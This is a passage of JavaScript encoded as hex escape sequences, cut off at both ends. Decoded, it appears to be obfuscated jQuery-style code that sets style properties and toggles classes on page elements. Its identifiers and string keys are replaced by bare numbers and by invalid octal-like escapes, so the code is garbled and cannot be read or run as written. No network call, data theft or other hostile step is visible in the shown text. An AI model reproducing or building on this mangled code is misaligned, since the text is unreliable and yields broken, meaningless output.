1\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x3